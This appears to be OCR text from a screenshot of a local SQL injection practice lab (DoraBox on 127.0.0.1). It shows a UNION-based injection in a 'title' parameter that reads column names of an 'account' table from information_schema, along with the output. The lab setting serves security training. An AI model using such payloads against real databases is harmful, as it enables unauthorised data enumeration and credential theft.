 127.0.0.1/DoraBox-master/sql_injection/sql_string.php?title=DoraBox'
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
title: submit
SQLi语句：SELECT * FROM news WHERE title='DoraBox' and '1' ='2' union select 1,2,group_concat(column_name) from information_schema.columns where
table_name='account'#'
标题 内容
2 Id,rest,own,Id,rest,own